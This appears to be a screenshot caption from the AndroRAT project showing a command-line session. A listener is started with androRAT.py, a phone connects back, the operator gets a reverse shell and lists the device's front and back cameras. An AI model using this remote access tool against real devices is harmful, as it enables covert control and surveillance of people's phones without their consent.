 C:\Windows\System32\cmd.exe
D:\GITHUB PROJECTS HOSTED\AndroRAT>python androRAT.py --shell -i 0.0.0.0 -p 8000
AndroRAT
Got connection from ('192.168.12.12',42478)
Hello there, welcome to reverse shell of Z2 Plus
Interpreter:/>camList
0 -- Back Camera
1 -- Front Camera